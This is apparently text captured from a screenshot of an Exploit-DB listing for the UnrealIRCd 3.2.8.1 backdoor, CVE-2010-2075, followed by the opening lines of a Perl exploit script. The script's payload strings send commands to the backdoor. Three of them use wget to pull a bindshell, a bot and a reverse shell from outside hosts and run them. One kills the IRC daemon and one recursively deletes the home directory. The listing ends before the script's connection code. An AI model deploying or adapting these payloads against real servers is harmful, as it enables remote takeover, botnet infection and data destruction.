 UnrealIRCd 3.2.8.1 - Remote Downloader/Execute - Google Chrome
https://www.exploit-db.com/exploits/13853/
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute
EDB-ID: 13853 Author: anonymous Published: 2010-06-13
CVE: CVE-2010-2075 Type: Remote Platform: Linux
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 #!/usr/bin/perl
2 # Unreal3.2.8.1 Remote Downloader/Execute Trojan
3 # DO NOT DISTRIBUTE -PRIVATE-
4 # -iHaq (2l8)
5
6 use Socket;
7 use IO::Socket;
8
9 ## Payload options
10 my $payload1 = 'AB; cd /tmp; wget http://packetstormsecurity.org/groups/synnergy/bindshell-unix -O bindshell; chmod +x bindshell;
./bindshell &';
11 my $payload2 = 'AB; cd /tmp; wget http://efnetbs.webs.com/bot.txt -O bot; chmod +x bot; ./bot &';
12 my $payload3 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -O rshell; chmod +x rshell; ./rshell &';
13 my $payload4 = 'AB; killall ircd';
14 my $payload5 = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';
15
16 $host = "";
17 $port = "";
18 $type = "";